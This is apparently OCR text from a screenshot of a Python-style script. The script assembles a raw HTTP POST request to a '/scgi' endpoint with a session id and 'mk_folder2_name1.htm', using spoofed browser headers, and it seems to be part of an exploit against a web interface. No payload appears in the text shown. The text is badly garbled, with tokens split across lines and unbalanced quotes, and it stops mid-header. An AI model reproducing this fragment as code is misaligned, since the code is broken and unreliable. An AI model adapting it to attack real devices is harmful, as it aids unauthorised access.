
+
 target 
+
"...."
print
"===========================================
head 
=
"POST /scgi?
sid="
+
sid
+
"&pid=mk_folder2_name1.htm 
HTTP/1.1\r\n"
head 
+=
"Host: \r\n"
head 
+=
"User-Agent: Mozilla/5.0 (X11; 
Linux i686; rv:9.0.1) Gecko/20100101 
Firefox/9.0.1\r\n"
head 
+=
"Accept: 
text/html,application/xhtml+xml,application/
head 
+=
"Accept-Language: en-
us,en;q=0.5\r\n"
head 
+=
"Accept-Encoding: gzip, 
deflate\r\n"
head 
+=
"Accept-Charset: ISO-8859-
1,utf-8;q=0.7,*;q=0.7\r\n"
head 
+=
"Proxy-Connection: keep-